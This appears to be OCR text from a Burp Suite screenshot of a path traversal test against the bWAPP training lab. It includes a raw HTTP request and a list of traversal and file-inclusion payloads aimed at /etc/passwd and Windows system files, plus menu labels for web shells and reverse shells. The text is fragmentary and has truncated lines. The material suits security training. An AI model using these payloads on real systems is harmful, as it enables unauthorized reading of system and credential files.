 Burp Suite Profe
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
User options
5 × 6 × 7 × 8 × ...
Send Cancel < >
et: http://192.168.0.8
Request
Pretty Raw \n Actions
1 GET /bWAPP/rlfi.php?language=lang_en.p
2 Host: 192.168.0.8
3 User-Agent: Mozilla/5.0 (X11; Linux x8
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,applic
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.8/bWAPP/rlfi
9 Cookie: PHPSESSID=10c8798f60e399c05ac9
security_level=0
10 Upgrade-Insecure-Requests: 1
11
12
/etc/passwd
/etc/passwd%00
etc%2fpasswd
etc%2fpasswd%00
etc%5cpasswd
etc%5cpasswd%00
etc%c0%afpasswd
etc%c0%afpasswd%00
../../../etc/passwd
../../../etc/passwd%00
%252e%252e%252fetc%252fpasswd
%252e%252e%252fetc%252fpasswd%00
../../../../../../../../../etc/passwd..\.\.\.\.\.\.\.\.\.
../../../../[…]../../../../../etc/passwd
....//....//etc/passwd
..///////..////..//////etc/passwd
/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd
C:\boot.ini
C:\WINDOWS\win.ini
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
XXE Snippets
Web Shells
Reverse Shell
Simple Check
Path Traversal
Wrapper
/proc
Log Files
Windows File